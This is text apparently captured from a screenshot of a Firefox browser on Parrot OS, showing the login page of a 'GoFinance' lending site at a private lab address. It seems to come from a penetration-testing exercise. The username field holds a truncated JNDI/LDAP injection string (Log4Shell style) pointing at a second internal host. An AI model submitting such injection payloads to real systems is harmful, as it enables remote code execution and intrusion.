 Mozilla Firefox
192.168.0.55:8080/
192.168.0.55:8080
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn
GoFinance
The most popular peer to peer lending at SEA
Read More
Hello Again!
Welcome Back
di:ldap://10.10.1.10:1389/a}
p123
Login
Forgot Password ?